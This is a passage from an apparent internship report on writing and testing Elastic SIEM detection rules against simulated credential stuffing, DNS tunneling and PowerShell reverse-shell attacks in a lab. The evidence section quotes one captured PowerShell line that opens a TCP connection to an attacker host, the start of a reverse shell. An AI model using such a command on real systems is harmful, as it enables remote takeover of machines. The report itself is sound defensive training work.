This internship developed proficiency with several tools commonly used in real Security Operations Centre (SOC) environments:

Tool | Usage
Elastic Stack | Kibana, Elastic Agent, Fleet, Packetbeat, and the Elastic Security detection rule interface — used throughout all three scenarios.
Kali Linux | Attack simulation platform; curl for credential stuffing, nslookup for DNS queries, Netcat for reverse shell listeners.
Windows PowerShell | Used as the target environment and as a means of simulating exploitation activity.
XAMPP | Hosted the vulnerable PHP login application on the Windows machine to generate authentication logs.

Incident Response Awareness
Beyond rule creation, the internship developed awareness of how detection alerts function within a broader incident response workflow. Designing alerts with meaningful context — such as grouping events by source IP, including affected usernames, and capturing accurate timestamps — directly influences how efficiently an analyst can triage and investigate a potential incident. This experience reinforced that detection engineering ultimately serves the analysts who rely on these alerts to identify, prioritise, and respond to security threats in a timely manner.

VI. FEEDBACK AND EVIDENCE

Credential Stuffing Detection
Both detection rules created for the credential stuffing scenario generated alerts successfully following the attack simulation. The threshold rule — Credential Stuffing – Failed Logins from Single IP — triggered at 21:14:11 on March 9, 2026, producing a High severity alert with a risk score of 70. The alert reason confirmed that the event originated from source 172.30.80.1 and was correctly classified under MITRE ATT&CK Credential Access (TA0006) and Brute Force (T1110).

Figure 15 — Credential Stuffing – Failed Logins from Single IP alert detail
The EQL correlation rule — Credential Stuffing – Failure Followed by Successful Login — triggered at 21:40:38 on the same date, producing a High severity alert with a risk score of 80. The alert reason indicated that the activity originated from source 172.30.80.1, involving username admin on host pavillion15, confirming that the failure-then-success login sequence was successfully detected and accurately attributed to the corresponding user and host.

Figure 16 — Credential Stuffing – Failure Followed by Successful Login alert detail
DNS Tunneling Detection
The DNS Tunneling Detection rule triggered successfully following the nslookup loop simulation, generating a High severity alert with a risk score of 73 at 21:51:09 on March 9, 2026. The alert reason confirmed that the event originated from source IP 192.168.1.2 and was correctly identified as suspicious DNS activity — consistent with the behaviour pattern the rule was designed to detect, namely an abnormally high volume of DNS queries exceeding the configured threshold within a fixed time window.
The successful trigger validated that Packetbeat was capturing DNS traffic at the network level and forwarding it correctly to Elasticsearch, and that the threshold rule was evaluating the ingested data as expected. The risk score of 73 and High severity classification also confirmed that the rule’s severity settings were applied correctly, ensuring that an alert of this nature would be appropriately prioritised within an analyst’s alert queue in a real SOC environment.
The alert appeared alongside the two credential stuffing alerts in the Elastic Security dashboard, demonstrating that all three detection rules were simultaneously active and producing alerts within the same monitoring environment. This was a significant milestone in the project, as it confirmed that the three independently configured detection pipelines — spanning custom log ingestion, network packet capture, and Windows event log collection — were all operational and visible within a single unified interface.

Figure 17 — DNS Tunneling Detection alert detail alongside credential stuffing alerts
PowerShell Exploitation Detection

Figure 18 — PowerShell Exploitation Detection alert detail
The PowerShell Exploitation Detection rule triggered at 22:17:57 on March 9, 2026, generating a High severity alert with a risk score of 70. The alert reason confirmed that the event was a process event generated by user Noel Biju John on host pavillion15, correctly identifying the origin of the suspicious PowerShell activity. The rule description visible in the alert detail confirmed detection of suspicious PowerShell behaviour, including network connection attempts and reverse shell activity.
The script block content captured in Discover confirmed that the exact command executed —
$client = New-Object System.Net.Sockets.TCPClient('172.30.89.150', 1234)
— was recorded in the message field under the event action Execute a Remote Command. This demonstrates that PowerShell Script Block Logging captured the full command content at the moment of execution, providing the detailed evidence an analyst would require to identify and investigate the suspicious activity.

Figure 19 — Kibana Discover showing captured PowerShell script block content

VII. CHALLENGES AND SOLUTIONS

Credential Stuffing — EQL Case Sensitivity
When the EQL correlation rule was first created and tested, it failed to generate alerts despite the attack simulation producing the expected failure-then-success login sequence in the logs. After reviewing the rule configuration, the issue was identified as a case sensitivity mismatch. The original query used uppercase values — “FAILURE” and “SUCCESS” — to match the event.outcome field. However, the ingest pipeline had already normalised all outcome values to lowercase using a lowercase processor. As a result, the EQL query did not match any events. Updating the query to use lowercase values resolved the issue, and the rule successfully triggered during the next test run.

DNS Tunneling — Packetbeat Not Capturing Traffic
When the DNS tunneling simulation was initially attempted, no DNS logs appeared in Elasticsearch despite the nslookup commands being executed on the Windows host. Investigation revealed that the Network Packet Capture integration had not yet been enabled in Fleet, meaning Packetbeat was not actively monitoring network traffic on the host. Once the integration was enabled and the agent policy updated, DNS packets began appearing in the logs-network* index as expected, allowing the detection rule to run against the captured data.

VIII. OUTCOMES AND IMPACT

This project successfully demonstrated the end-to-end process of detecting three distinct attack techniques — credential stuffing, DNS tunneling, and PowerShell exploitation — using the Elastic SIEM platform. Across all three scenarios, detection rules were designed, implemented, and validated through live attack simulations, with alerts confirmed in the Elastic Security dashboard for each rule created.
The project reinforced that effective threat detection requires more than simply deploying a SIEM. It requires understanding how different attack techniques manifest within log data and designing rules that target the behavioural patterns associated with those techniques. The credential stuffing scenario demonstrated the value of combining volume-based threshold rules with sequence-based correlation rules to detect both repeated login attempts and potential account compromise. The DNS tunneling scenario illustrated how behavioural anomaly detection can identify covert activity without relying solely on known malicious domains. The PowerShell exploitation scenario highlighted the importance of Script Block Logging as a source of rich host telemetry capable of capturing the exact commands executed during suspicious activity.
The troubleshooting process encountered during the project was equally valuable. Resolving the EQL case sensitivity issue and the Packetbeat configuration problem reinforced the importance of understanding the entire data pipeline — from log generation and ingestion to parsing and rule evaluation — when diagnosing why a detection rule fails to trigger. These challenges closely reflect the types of issues encountered in real SOC environments and helped develop a more systematic approach to SIEM troubleshooting.
Overall, this project provided practical experience across several core competencies of a detection engineer, including log ingestion, field normalization, rule design, attack simulation, and alert validation within a real SIEM environment used in industry.

IX. CONCLUSION

This project aimed to design and test custom detection rules within the Elastic SIEM platform to identify three attack techniques — credential stuffing, DNS tunneling, and PowerShell exploitation. Across all three scenarios, the detection environment was successfully built from the ground up, covering log ingestion, field parsing, rule creation, attack simulation, and alert validation. Each rule was confirmed to trigger correctly in the Elastic Security dashboard, demonstrating that the detection pipeline functioned as intended from data collection through to alert generation.
Each scenario presented a different challenge in terms of how the attack appears within log data and how the detection logic needed to be designed in response. Credential stuffing required both a volume-based threshold rule and an EQL correlation rule to capture the full attack pattern — from repeated failed login attempts to the moment of potential account compromise. DNS tunneling required network-level packet capture using Packetbeat and a behavioural threshold rule capable of identifying abnormal DNS query volumes rather than relying solely on known malicious domains. The PowerShell exploitation scenario relied on script block logging to capture the content of executed commands, enabling detection based on suspicious keywords even when the attack did not successfully establish a network connection.
The troubleshooting encountered during the project — resolving the EQL case sensitivity mismatch and identifying that Packetbeat had not yet been enabled in Fleet — provided some of the most valuable learning experiences of the exercise. Addressing these issues required understanding the complete data pipeline and reasoning systematically about where failures were occurring. This type of diagnostic thinking is essential in SOC environments, where detection rules must be continually tested, refined, and maintained to remain effective against evolving attack techniques.
Overall, this project helped bridge theoretical knowledge of attack techniques with the practical skills required to detect them within a real SIEM environment. Building detection rules from scratch, simulating the attacks they were designed to identify, and validating their effectiveness through live alerts provided hands-on experience that directly supports the responsibilities of a SOC analyst or detection engineer in a professional security operations environment.

